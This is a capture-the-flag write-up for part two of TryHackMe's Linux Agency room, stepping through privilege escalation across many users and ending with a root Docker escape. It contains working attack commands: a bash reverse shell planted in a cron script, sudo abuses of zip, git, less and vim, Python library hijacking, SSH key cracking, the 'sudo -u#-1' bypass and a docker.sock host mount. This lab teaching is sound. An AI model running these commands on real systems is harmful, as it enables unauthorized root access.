This writeup is the continuation from Linux Agency room from TryHackMe. We will see more advanced techniques for privilege escalation. So, as in previous part, I would be good to have basic Linux knowledge, although I’ll explain the process step by step.
To continue this part is need to be logged as mission30 user. If you have not done it yet, you can go to my previous writeup and once finished return to this one.
Viktor
Listing files in mission30’s home folder, we can just see a python file called ‘sources.py‘. If we read the content we don’t see anything interesting, but listing hidden files we see a .git folder, which means, it’s a git repository.
The first thing we can try is to get log history from it, we can do this with:
git log
And then, we got the first flag:
 Victor’s flag
Dalia
After getting the flag we just have to switch to viktor account with su. From the questions we know the next user is Dalia, so we should find anything related to it.
After looking around, we will realize viktor’s account has no scheduled tasks (crontab), but reading the file /etc/crontab we will see dalia user has a scheculed task every minute and has a delay of thirty seconds. Also, root user is overwriting the file every minute.
 Reading /etc/crontab
Knowing this, it’s a good idea to check for the current content of the file as well for its permissions: we have the content is the same root is writing into it and the owner is the current user (viktor), so we can modify it.
 Reading /opt/scripts/47.sh file
We can take advantage of this remembering that dalia user is executing the file 30 seconds after root user overwrites it.
 Scheduled tasks to exploit.
In that lapse of time, we could overwrite it with our custom content, for example, a reverse shell. For that, I write the following script (just replacing with my local IP and a port) in the current directory:
#!/bin/bash
bash -i >& /dev/tcp/<IP>/<PORT> 0>&1
What I’ll do is to open a listener in my local machine on the port I specified in the above script and then copy the script to the /opt/scripts/47.sh file when the time show more than 0 seconds but less than 30. Eventually I’ll get the reverse shell as showed in image below:
 Dalia’s flag
Finally, I just need to read the flag in dalia’s home directory.

Silvio
We are now logged as dalia in the host, so we should enumerate the machine again. Testing the sudo permissions (sudo -l), we see current user is allowed to execute zip command as silvio without password.
 Sudo privileges
Searching on internet a way to exploit this executable I found this post. As we can see zip command has an options which allows us to inject a command: -T --unzip-command=<command>.
So, we can create our custom command as follows:
sudo -u silvio /usr/bin/zip x.zip /etc/hosts -T --unzip-command="sh -c /bin/bash"
Executing it make us escalate privileges to silvio user and then we can read its flag in home directory:
 Silvio’s flag
Note that we can execute a sudo command as another user with the following snippet:
sudo -u <user> <command>

Reza
Once again, the first step could be checking current user sudo permissions, this time we see it has permissions to run git as reza user.
 Sudo privileges
This time, searching on internet I found this GTFOBins entry for git. It explains we can overwrite the default pager with any custom command, in this case we abuse it to get a shell as reza user, the command look like this:
sudo -u reza PAGER='sh -c "exec sh 0<&1"' /usr/bin/git -p help
After escalating the privileges, we can go to home folder and read reza’s flag:
 Reza’s flag

Jordan
After listing sudo privileges, we see reza user can execute /opt/scripts/Gun-Shop.py file, it’s important to note “SETENV” keyword on output:
 Sudo privileges
If we try to execute the file we will see a python exception due to a missing library (shop):
 Python missing library
Previous environment is ideal to exploit the script through python library hijacking attack, for which I found this post with examples.
In this scenario I’ll move to /tmp folder and write a custom shop library, then import it into the script. The first test is a simple print statement to identify if it works. The execution command should look as follows:
sudo PYTHONPATH=<library folder> [python] <python script>
Executing it with the right syntax we get the following:
 Hijacking test

As it printed the string “qwerty” and then show the app itself, we know the exploit worked. The next step is to write a payload that could help to escalate privileges, for example, a bash:
import pty
pty.spawn("/bin/bash")
Injecting previous code do the trick and we are now as jordan user:
 Jordan’s flag
The last thing to do is to read flag in home directory. We can realize it’s reversed. To get right string we can just pipe to file to rev command and we got it.
Ken
This time user has permission to run less as ken user as we can see in below screenshot:
 Sudo privileges
Once again we can get a privilege escalation path on GTFOBins website. The general idea is to read any file with less command as ken:
sudo -u ken less /etc/hosts
Then, we could say less interface is similar to vim‘s. This means we can execute command from it. To do it we just have to precede the command with “!“. In this case if we want to get a bash shell we write “!/bin/bash“:
 Getting bash from less
We are returned to bash but now as ken user. We just need to read the flag in home directory as usual:
 Ken’s flag
Sean
This user has privileges to run vim as sean user:
 Sudo privileges
This is an easy one, again we found the answer in GTFOBins in vim entry. We could execute vim and then run any command as we saw in previous flag, but it shows an easy way. We just have to specify the command with -c parameter and preceding it with “:!“:
 Privilege escalation
This time we don’t have the flag in home directory. We should look for it in the whole file system but it would be very very slow and tedious. the best way is to search “sean” word recursively in specific paths. A good choice is /var/log:
 Sean’s flag
After some time we get the flag. Also, we can see a suspicious base64 encoded string. We can decode it with base64 command as follows:
 Decoding suspicious string
We got also penelope’s password.
Penelope
From the previous user we have the password from penelope user, so the best idea is to log in via SSH:
ssh penelope@<IP>
Once logged in, and listing the files in home directory we have to interesting files:
- The first is the flag.txt file in which we’re interested and just need to read.
- Also base64, it looks as an executable.
 Penelope’s flag
Maya
Previously, we realized there is a base64 file in penelope’s home directory. Checking its permissions we can see it has SUID permissions (we can run the file with owner permissions), as well as with file command we checked that it’s indeed an executable.
We can then read any file owned by maya with this base64 executable. We know that flags are always in user’s home directories, so we can try to read maya’s one, we just need to encode it and decode it with the same encoder (base64):
 Maya’s flag
Robert’s Passphrase
From the previous user we couldn’t get any password or achieve a privilege escalation, however we could use maya’s flag as it’s SHH password to log in. We just need to try and it’s indeed the password.
This time we are not looking for a flag but robert’s password. Listing current files give us some interesting files and a folder related to SSH. The flags file is the flag from maya and we had already read it.
 Listing maya’s files
Reading elusive_targets.txt file we know that we have old roberts ssh keys and could use them to access a server that as the message mentions it’s in localhost. Checking the first folder when found we see the SSH keys:
 Reading elusive_targets.txt file
I just transferred the keys to my local machine to test it.
 Trying SSH access with private key
From previous image we see the key is password protected, se we have to crack it before use it. Fro doing that I’m going to use ssh2john and john, as follows:
ssh2john id_rsa > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt
After a while we should get the password:
 Cracking robert’s private SSH key
User
After this, there should be an SSH on which we can use the key, if we try it from out attacker local machine the connection will be closed:
 Testing SSH keys from local machine
We might think there’s a hidden service on the machine we can access, so I’ll enumerate the machine with nmap:
 Scanning ports with nmap
Apart from common 22 port open, there is no other. Then we could enumerate ports in attacking machine, as we don’t have nmap or any other scanning tool we have to write and script or use any available tool. I found this post which explains how to do it with netcat, which is available in most of Linux distributions by default:
 Scanning ports with netcat
From previous snapshot we can see the first ports show the service they are running, but port 2222 looks very suspicious and it’s common to used to host also SSH servers, so we can test it with the following command:
ssh -i id_rsa robert@localhost -p 2222
This time it asks us for the password, once we provide it we are in:
 Connecting to hidden SSH as robert
Listing files in home directory we just see one file, it’s the following message:
 Reading robert’s message
We have no option but enumerate the machine. The first option is to check sudo permissions and we have we can run commands as any user except for root:
 Sudo privileges
Following with further enumeration, I transferred to the machine a LinEnum.sh file, but unfortunately I couldn’t find any interesting with it:
 Running LinEnum.sh
Then we can try with linpeas.sh to see if there is more luck this time:
 Running linpeas.sh
Reading the output I found an interesting finding, the sudo version could be vulnerable and I was given with a link:
 Sudo vulnerability
The exploit is the following:
sudo -u#-1 /bin/bash
After executing it we gained root access to the machine. We just have to read flag in home directory as usual:
 User’s flag
Root
We still have a file to read and says that this is the end, but we are still missing root’s flag.
 Reading success.txt
We should return to linpeas.sh output looking for anything else. There’s an interesting .dockerenv file in root directory.
 Unexpected .dockerenv file
That file means we are in a docker container, so we should find a way to escape from it or at least read docker host files to look for any interesting.
I found this interesting entry from hacktricks which explains a potential exploit. The first steps, as it says, is to find the docker.sock file, we can do that with find command as shown in below snapshot:
 Looking for docker.sock file
We found the need file but seems like docker is not installed. In that case we could also look for a docker executable in the file system, again using find command:
 Searching docker executable
As showed again in image below, it works. From here we can list available images:
 Listing available docker images
Finally, as the hacktricks post explains, we have to create a new container and mount the root directory in /host path (it could be also any other path name). The command is a little bit different as we have to use the path from local docker executable and use the only image available, the working command is:
/tmp/docker run -it -v :/host mangoman chroot /host/ bash
This will create a bash shell in the container as root and we should have access to the docker host file system. There we can read the root flag under root’s home:
 Root’s flag
This is the end of the second part of Linux Agency writeup. As might have realized, the privilege escalation techniques used here are more advanced than in the first one. If you didn’t read the first part, you can check it here.
If you have any question you can always leave a comment and I’ll try to reply as soon as possible.